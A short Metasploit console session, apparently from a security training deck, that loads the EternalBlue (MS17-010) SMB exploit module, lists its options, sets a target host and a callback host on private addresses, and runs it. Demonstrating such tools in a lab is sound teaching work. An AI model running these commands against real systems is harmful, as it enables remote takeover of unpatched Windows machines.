 msf> use exploit/windows/smb/ms17_010_eternalblue
msf> exploit(windows/smb/ms17_010_eternalblue) > show options
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), see https://github.com/rapid7/metasploit-
framework/wiki/Using-Metasploit
RPORT 445 yes The target port (TCP)
SMBDomain no (Optional) The Windows domain to use for authentication. Only
affects Windows Server 2008 R2, Windows 7, Windows Embedded
Standard 7 target machines.
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VERIFY_ARCH true yes Check if remote architecture matches exploit Target.
Only affects Windows Server 2008 R2, Windows 7, Windows Embedded
Standard 7 target machines.
VERIFY_TARGET true yes Check if remote OS matches exploit Target. Only affects Windows
Server 2008 R2, Windows 7, Windows Embedded Standard 7 target
machines.
<output omitted for brevity>
msf exploit(windows/smb/ms17_010_eternalblue) > set RHOST 10.1.1.2
msf exploit(windows/smb/ms17_010_eternalblue) > set LHOST 10.10.66.6
msf exploit(ms17_010_eternalblue) > exploit